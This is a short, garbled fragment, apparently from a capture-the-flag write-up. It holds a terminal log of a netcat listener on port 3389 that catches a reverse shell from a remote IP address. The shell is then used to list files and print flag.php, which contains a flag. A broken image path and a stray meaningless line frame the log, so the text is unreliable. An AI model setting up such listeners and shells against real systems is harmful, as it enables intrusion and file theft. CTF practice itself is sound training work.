 <?php
ubuntu@VM-0-9-ubuntu:~$ nc -lvvnp 3389
Listening on 0.0.0.0 3389
Connection received on 43.142.105.143 43095
ls
flag.php
index.php
cat flag.php
<?php
$flag="flag{d9ce9501-0eeb-4e37-86f0-e1a35bf0bfa5}";
H: ubuntu 0 0 0